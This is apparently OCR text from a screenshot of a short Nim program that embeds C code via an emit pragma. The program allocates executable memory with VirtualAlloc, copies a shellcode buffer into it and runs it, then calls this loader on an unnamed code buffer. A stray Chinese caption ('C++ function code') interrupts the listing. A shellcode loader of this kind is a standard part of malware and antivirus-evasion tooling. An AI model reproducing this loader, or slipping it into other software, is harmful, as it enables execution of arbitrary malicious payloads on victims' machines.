 1 import public
2
3 {.emit: """
4 int Direct_Load(char *shellcode,SIZE_T shellcodeSize)
5 {
6 LPVOID Memory = VirtualAlloc(NULL, shellcodeSize, MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
7 memcpy(Memory, shellcode, shellcodeSize);
8 ((void(*)())Memory)();
9 return 0;
c++功能代码
10 }
11 """.}
12
13 proc Direct_Load(plainBuffer:cstring,size:cint):cint {.importcpp:"Direct_Load(@)",nodecl.}
14
15 discard Direct_Load(code,codelen)
16